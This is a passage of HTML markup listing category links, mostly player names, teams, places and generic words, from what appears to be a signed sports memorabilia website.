	<li class="cat-item cat-item-4967"><a href="https://signedsportsmemorabilia.name/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://signedsportsmemorabilia.name/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://signedsportsmemorabilia.name/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://signedsportsmemorabilia.name/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://signedsportsmemorabilia.name/category/350m/" >350m</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://signedsportsmemorabilia.name/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://signedsportsmemorabilia.name/category/76ers/" >76ers</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://signedsportsmemorabilia.name/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://signedsportsmemorabilia.name/category/abner/" >abner</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://signedsportsmemorabilia.name/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://signedsportsmemorabilia.name/category/addicted/" >addicted</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://signedsportsmemorabilia.name/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://signedsportsmemorabilia.name/category/affects/" >affects</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://signedsportsmemorabilia.name/category/aguero/" >aguero</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://signedsportsmemorabilia.name/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://signedsportsmemorabilia.name/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://signedsportsmemorabilia.name/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://signedsportsmemorabilia.name/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://signedsportsmemorabilia.name/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://signedsportsmemorabilia.name/category/alberto/" >alberto</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://signedsportsmemorabilia.name/category/alejandro/" >alejandro</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://signedsportsmemorabilia.name/category/aleksandar/" >aleksandar</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://signedsportsmemorabilia.name/category/alessandro/" >alessandro</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://signedsportsmemorabilia.name/category/alessia/" >alessia</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://signedsportsmemorabilia.name/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://signedsportsmemorabilia.name/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://signedsportsmemorabilia.name/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://signedsportsmemorabilia.name/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://signedsportsmemorabilia.name/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://signedsportsmemorabilia.name/category/alisson/" >alisson</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://signedsportsmemorabilia.name/category/allan/" >allan</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://signedsportsmemorabilia.name/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://signedsportsmemorabilia.name/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://signedsportsmemorabilia.name/category/ally/" >ally</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://signedsportsmemorabilia.name/category/amad/" >amad</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://signedsportsmemorabilia.name/category/amara/" >amara</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://signedsportsmemorabilia.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://signedsportsmemorabilia.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://signedsportsmemorabilia.name/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://signedsportsmemorabilia.name/category/anders/" >anders</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://signedsportsmemorabilia.name/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://signedsportsmemorabilia.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://signedsportsmemorabilia.name/category/andrei/" >andrei</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://signedsportsmemorabilia.name/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://signedsportsmemorabilia.name/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://signedsportsmemorabilia.name/category/andriy/" >andriy</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://signedsportsmemorabilia.name/category/andros/" >andros</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://signedsportsmemorabilia.name/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://signedsportsmemorabilia.name/category/anfernee/" >anfernee</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://signedsportsmemorabilia.name/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://signedsportsmemorabilia.name/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://signedsportsmemorabilia.name/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://signedsportsmemorabilia.name/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://signedsportsmemorabilia.name/category/antony/" >antony</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://signedsportsmemorabilia.name/category/apartment/" >apartment</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://signedsportsmemorabilia.name/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://signedsportsmemorabilia.name/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://signedsportsmemorabilia.name/category/archives/" >archives</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://signedsportsmemorabilia.name/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://signedsportsmemorabilia.name/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://signedsportsmemorabilia.name/category/arne/" >arne</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://signedsportsmemorabilia.name/category/arsenal/" >arsenal</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://signedsportsmemorabilia.name/category/arsene/" >arsene</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://signedsportsmemorabilia.name/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://signedsportsmemorabilia.name/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://signedsportsmemorabilia.name/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://signedsportsmemorabilia.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://signedsportsmemorabilia.name/category/astros/" >astros</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://signedsportsmemorabilia.name/category/athlete/" >athlete</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://signedsportsmemorabilia.name/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://signedsportsmemorabilia.name/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://signedsportsmemorabilia.name/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://signedsportsmemorabilia.name/category/aurelien/" >aurelien</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://signedsportsmemorabilia.name/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://signedsportsmemorabilia.name/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://signedsportsmemorabilia.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://signedsportsmemorabilia.name/category/authentically/" >authentically</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://signedsportsmemorabilia.name/category/authenticate/" >authenticate</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://signedsportsmemorabilia.name/category/authentication/" >authentication</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://signedsportsmemorabilia.name/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://signedsportsmemorabilia.name/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://signedsportsmemorabilia.name/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://signedsportsmemorabilia.name/category/autographs/" >autographs</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://signedsportsmemorabilia.name/category/autosport/" >autosport</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://signedsportsmemorabilia.name/category/ayden/" >ayden</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://signedsportsmemorabilia.name/category/ayrton/" >ayrton</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://signedsportsmemorabilia.name/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://signedsportsmemorabilia.name/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://signedsportsmemorabilia.name/category/ballpark/" >ballpark</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://signedsportsmemorabilia.name/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://signedsportsmemorabilia.name/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://signedsportsmemorabilia.name/category/barnsley/" >barnsley</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://signedsportsmemorabilia.name/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://signedsportsmemorabilia.name/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://signedsportsmemorabilia.name/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://signedsportsmemorabilia.name/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://signedsportsmemorabilia.name/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://signedsportsmemorabilia.name/category/bayern/" >bayern</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://signedsportsmemorabilia.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://signedsportsmemorabilia.name/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://signedsportsmemorabilia.name/category/beckham/" >beckham</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://signedsportsmemorabilia.name/category/becky/" >becky</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://signedsportsmemorabilia.name/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://signedsportsmemorabilia.name/category/bellator/" >bellator</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://signedsportsmemorabilia.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://signedsportsmemorabilia.name/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://signedsportsmemorabilia.name/category/bernardino/" >bernardino</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://signedsportsmemorabilia.name/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://signedsportsmemorabilia.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://signedsportsmemorabilia.name/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://signedsportsmemorabilia.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://signedsportsmemorabilia.name/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://signedsportsmemorabilia.name/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://signedsportsmemorabilia.name/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://signedsportsmemorabilia.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://signedsportsmemorabilia.name/category/blackburn/" >blackburn</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://signedsportsmemorabilia.name/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://signedsportsmemorabilia.name/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://signedsportsmemorabilia.name/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://signedsportsmemorabilia.name/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://signedsportsmemorabilia.name/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://signedsportsmemorabilia.name/category/borussia/" >borussia</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://signedsportsmemorabilia.name/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://signedsportsmemorabilia.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://signedsportsmemorabilia.name/category/bournemouth/" >bournemouth</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://signedsportsmemorabilia.name/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://signedsportsmemorabilia.name/category/bowmans/" >bowmans</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://signedsportsmemorabilia.name/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://signedsportsmemorabilia.name/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://signedsportsmemorabilia.name/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://signedsportsmemorabilia.name/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://signedsportsmemorabilia.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://signedsportsmemorabilia.name/category/braves/" >braves</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://signedsportsmemorabilia.name/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://signedsportsmemorabilia.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://signedsportsmemorabilia.name/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://signedsportsmemorabilia.name/category/breakout/" >breakout</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://signedsportsmemorabilia.name/category/brennan/" >brennan</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://signedsportsmemorabilia.name/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://signedsportsmemorabilia.name/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://signedsportsmemorabilia.name/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://signedsportsmemorabilia.name/category/brie/" >brie</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://signedsportsmemorabilia.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://signedsportsmemorabilia.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://signedsportsmemorabilia.name/category/broncos/" >broncos</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://signedsportsmemorabilia.name/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://signedsportsmemorabilia.name/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://signedsportsmemorabilia.name/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://signedsportsmemorabilia.name/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://signedsportsmemorabilia.name/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://signedsportsmemorabilia.name/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://signedsportsmemorabilia.name/category/bubba/" >bubba</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://signedsportsmemorabilia.name/category/buchner/" >buchner</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://signedsportsmemorabilia.name/category/buffon/" >buffon</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://signedsportsmemorabilia.name/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://signedsportsmemorabilia.name/category/bukayo/" >bukayo</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://signedsportsmemorabilia.name/category/bukyao/" >bukyao</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://signedsportsmemorabilia.name/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://signedsportsmemorabilia.name/category/bundys/" >bundys</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://signedsportsmemorabilia.name/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://signedsportsmemorabilia.name/category/burrow/" >burrow</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://signedsportsmemorabilia.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://signedsportsmemorabilia.name/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://signedsportsmemorabilia.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://signedsportsmemorabilia.name/category/cafu/" >cafu</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://signedsportsmemorabilia.name/category/caleb/" >caleb</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://signedsportsmemorabilia.name/category/called/" >called</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://signedsportsmemorabilia.name/category/callum/" >callum</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://signedsportsmemorabilia.name/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://signedsportsmemorabilia.name/category/calzaghe/" >calzaghe</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://signedsportsmemorabilia.name/category/campbell/" >campbell</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://signedsportsmemorabilia.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://signedsportsmemorabilia.name/category/caoimhin/" >caoimhin</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://signedsportsmemorabilia.name/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://signedsportsmemorabilia.name/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://signedsportsmemorabilia.name/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://signedsportsmemorabilia.name/category/cardinals/" >cardinals</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://signedsportsmemorabilia.name/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://signedsportsmemorabilia.name/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://signedsportsmemorabilia.name/category/carmella/" >carmella</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://signedsportsmemorabilia.name/category/carmelo/" >carmelo</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://signedsportsmemorabilia.name/category/carroll/" >carroll</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://signedsportsmemorabilia.name/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://signedsportsmemorabilia.name/category/casemiro/" >casemiro</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://signedsportsmemorabilia.name/category/cashing/" >cashing</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://signedsportsmemorabilia.name/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://signedsportsmemorabilia.name/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://signedsportsmemorabilia.name/category/ceedee/" >ceedee</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://signedsportsmemorabilia.name/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://signedsportsmemorabilia.name/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://signedsportsmemorabilia.name/category/celtics/" >celtics</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://signedsportsmemorabilia.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://signedsportsmemorabilia.name/category/cesc/" >cesc</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://signedsportsmemorabilia.name/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://signedsportsmemorabilia.name/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://signedsportsmemorabilia.name/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://signedsportsmemorabilia.name/category/chargers/" >chargers</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://signedsportsmemorabilia.name/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://signedsportsmemorabilia.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://signedsportsmemorabilia.name/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://signedsportsmemorabilia.name/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://signedsportsmemorabilia.name/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://signedsportsmemorabilia.name/category/chelseadouble/" >chelsea&#039;double</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://signedsportsmemorabilia.name/category/chesterfield/" >chesterfield</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://signedsportsmemorabilia.name/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://signedsportsmemorabilia.name/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://signedsportsmemorabilia.name/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://signedsportsmemorabilia.name/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://signedsportsmemorabilia.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://signedsportsmemorabilia.name/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://signedsportsmemorabilia.name/category/christiano/" >christiano</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://signedsportsmemorabilia.name/category/christy/" >christy</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://signedsportsmemorabilia.name/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://signedsportsmemorabilia.name/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://signedsportsmemorabilia.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://signedsportsmemorabilia.name/category/clarence/" >clarence</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://signedsportsmemorabilia.name/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://signedsportsmemorabilia.name/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://signedsportsmemorabilia.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://signedsportsmemorabilia.name/category/claudio/" >claudio</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://signedsportsmemorabilia.name/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://signedsportsmemorabilia.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://signedsportsmemorabilia.name/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://signedsportsmemorabilia.name/category/clinton-dix/" >clinton-dix</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://signedsportsmemorabilia.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://signedsportsmemorabilia.name/category/cobb/" >cobb</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://signedsportsmemorabilia.name/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://signedsportsmemorabilia.name/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://signedsportsmemorabilia.name/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://signedsportsmemorabilia.name/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://signedsportsmemorabilia.name/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://signedsportsmemorabilia.name/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://signedsportsmemorabilia.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://signedsportsmemorabilia.name/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://signedsportsmemorabilia.name/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://signedsportsmemorabilia.name/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://signedsportsmemorabilia.name/category/colts/" >colts</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://signedsportsmemorabilia.name/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://signedsportsmemorabilia.name/category/commissioner/" >commissioner</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://signedsportsmemorabilia.name/category/completing/" >completing</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://signedsportsmemorabilia.name/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://signedsportsmemorabilia.name/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://signedsportsmemorabilia.name/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://signedsportsmemorabilia.name/category/contenders/" >contenders</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://signedsportsmemorabilia.name/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://signedsportsmemorabilia.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://signedsportsmemorabilia.name/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://signedsportsmemorabilia.name/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://signedsportsmemorabilia.name/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://signedsportsmemorabilia.name/category/council/" >council</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://signedsportsmemorabilia.name/category/coventry/" >coventry</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://signedsportsmemorabilia.name/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://signedsportsmemorabilia.name/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-6691"><a href="https://signedsportsmemorabilia.name/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://signedsportsmemorabilia.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://signedsportsmemorabilia.name/category/cristian/" >cristian</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://signedsportsmemorabilia.name/category/cristiano/" >cristiano</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://signedsportsmemorabilia.name/category/crysencio/" >crysencio</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://signedsportsmemorabilia.name/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://signedsportsmemorabilia.name/category/cunha/" >cunha</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://signedsportsmemorabilia.name/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://signedsportsmemorabilia.name/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://signedsportsmemorabilia.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://signedsportsmemorabilia.name/category/cutler/" >cutler</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://signedsportsmemorabilia.name/category/dahl/" >dahl</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://signedsportsmemorabilia.name/category/dahntay/" >dahntay</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://signedsportsmemorabilia.name/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://signedsportsmemorabilia.name/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://signedsportsmemorabilia.name/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://signedsportsmemorabilia.name/category/damged/" >damged</a>
</li>
